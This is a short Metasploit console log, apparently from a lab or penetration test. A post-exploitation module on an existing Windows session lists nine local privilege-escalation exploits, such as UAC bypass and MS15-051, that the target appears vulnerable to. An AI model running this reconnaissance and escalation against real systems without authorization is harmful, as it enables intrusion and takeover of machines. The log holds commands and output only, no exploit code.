 msf5 post(windows/gather/enum_patches) > use  post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.13.131 - Collecting local exploits for x86/windows...
[*] 192.168.13.131 - 30 exploit checks are being tried...
[+] 192.168.13.131 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 192.168.13.131 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.13.131 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
黑客Anony